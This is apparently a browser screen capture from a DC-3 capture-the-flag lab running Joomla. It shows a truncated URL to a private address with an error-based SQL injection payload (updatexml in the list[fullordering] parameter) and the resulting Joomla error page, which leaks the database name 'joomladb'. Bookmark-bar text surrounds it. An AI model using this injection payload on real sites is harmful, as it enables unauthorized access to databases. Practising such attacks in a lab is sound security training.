 192.168.86.167/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=1,updatexml(0x23,conc
D
9
火狐官方站点 新手上路 网络空间测绘，网络... 360网络空间测绘 — ... 微步在线X情报社区-... 360威胁情报中心 奇安信威胁情报中心 iData-知识检索 Booking.com HP China store 移动设备上的书签
DC-3
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: '~joomladb~'
© 2023 DC-3
Back to Top